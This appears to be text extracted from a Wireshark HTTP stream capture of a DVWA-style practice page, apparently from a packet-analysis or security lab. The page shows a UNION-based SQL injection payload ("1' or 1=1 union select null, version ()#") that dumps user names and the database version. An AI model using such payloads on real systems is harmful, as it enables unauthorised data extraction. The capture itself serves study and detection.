 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
Entire conversation (6548 bytes)
Wireshark: Find text
Find text: 1=1
Cancel Find
int ASCII EBCDIC Hex Dump C Arrays Raw
Filter Out This Stream Close